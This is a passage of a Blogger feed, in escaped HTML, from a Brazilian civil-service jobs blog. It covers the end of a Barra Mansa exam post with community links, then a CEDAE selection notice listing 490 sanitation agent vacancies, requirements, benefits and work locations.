0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6795795343268048216\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s72-w328-h246-c\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 